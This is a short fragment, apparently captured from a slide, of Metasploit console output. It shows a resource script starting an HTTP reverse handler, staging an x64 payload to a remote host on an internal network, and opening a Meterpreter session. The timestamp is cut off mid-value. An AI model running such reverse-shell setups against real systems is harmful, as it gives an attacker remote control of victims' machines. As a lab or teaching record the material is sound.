 resource (metasploit.rc)> run
[*] Started HTTP reverse handler on http://10.1.65.107:1717
[*] http://10.1.65.107:1717 handling request from 10.1.74.109; (UUID: d6vskpk
Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (10.1.65.107:1717 -> 10.1.74.109:52642) at 2
-07-28 17:09:50 +0000
meterpreter >